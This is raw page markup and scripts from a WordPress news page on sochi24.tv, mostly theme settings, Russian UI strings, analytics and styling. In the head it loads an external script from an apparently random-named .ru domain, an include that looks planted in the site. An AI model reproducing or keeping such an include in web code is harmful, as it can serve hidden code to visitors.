(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="d2a51a1ae4";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-5249 single-format-standard cookies-not-set narodnyj-gnev-v-sochi-muzhchina-leg-pod-kolesa-lihacham-obezzhajushhim-probku-cherez-parkovku-video-sochi24-tv-vse-novosti-goroda global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 